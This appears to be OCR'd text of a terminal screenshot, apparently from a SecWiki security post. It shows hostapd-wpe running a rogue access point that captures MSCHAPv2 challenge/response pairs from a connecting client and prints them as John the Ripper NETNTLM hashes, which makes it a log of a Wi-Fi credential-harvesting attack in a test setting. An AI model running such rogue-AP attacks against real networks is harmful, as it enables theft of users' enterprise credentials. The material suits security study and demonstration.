 要添加当前会话，点击左侧的箭头按钮。
1 OP [0] × 2 OP [1] × +
→ hostapd ./hostapd-wpe ./hostapd-wpe.conf
Configuration file: ./hostapd-wpe.conf
wlan1: interface state UNINITIALIZED->COUNTRY_UPDATE
Using interface wlan1 with hwaddr e8:de:27:a1:69:db and ssid "test"
wlan1: interface state COUNTRY_UPDATE->ENABLED
wlan1: AP-ENABLED
wlan1: STA 74:75:48:5c:0a:9d IEEE 802.11: authenticated
wlan1: STA 74:75:48:5c:0a:9d IEEE 802.11: associated (aid 1)
wlan1: CTRL-EVENT-EAP-STARTED 74:75:48:5c:0a:9d
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Sat Mar 25 09:34:58 2017
username: aaa
challenge: 2c:7a:82:da:0f:be:e9:e6
response: 08:27:21:6e:a9:bd:5f:ff:c9:87:1c:de:d9:14:6f:2d:7b:47:1a:62:0f:4b:60:46
jtr NETNTLM: aaa:$NETNTLM$2c7a82da0fbee9e6$0827216ea9bd5fffc9871cded9146f2d7b471a620f4b6046
wlan1: CTRL-EVENT-EAP-FAILURE 74:75:48:5c:0a:9d
wlan1: STA 74:75:48:5c:0a:9d IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan1: STA 74:75:48:5c:0a:9d IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan1: STA 74:75:48:5c:0a:9d IEEE 802.11: authenticated
wlan1: STA 74:75:48:5c:0a:9d IEEE 802.11: associated (aid 1)
wlan1: CTRL-EVENT-EAP-STARTED 74:75:48:5c:0a:9d
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Sat Mar 25 09:35:01 2017
username: aaa
challenge: 6c:74:f0:a6:90:19:35:e9
response: ae:eb:b2:b2:4e:f2:e6:fc:6a:fe:e2:05:99:98:c5:8c:e8:1e:ef:a9:1a:fd:a4:2b
jtr NETNTLM: aaa:$NETNTLM$6c74f0a6901935e9$aeebb2b24ef2e6fc6afee2059998c58ce81eefa91afda42b
wlan1: CTRL-EVENT-EAP-FAILURE 74:75:48:5c:0a:9d
wlan1: STA 74:75:48:5c:0a:9d IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan1: STA 74:75:48:5c:0a:9d IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan1: STA 74:75:48:5c:0a:9d IEEE 802.11: authenticated
wlan1: STA 74:75:48:5c:0a:9d IEEE 802.11: associated (aid 1)
wlan1: CTRL-EVENT-EAP-STARTED 74:75:48:5c:0a:9d
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan1: STA 74:75:48:5c:0a:9d IEEE 802.11: disassociated
微信号: SecWiki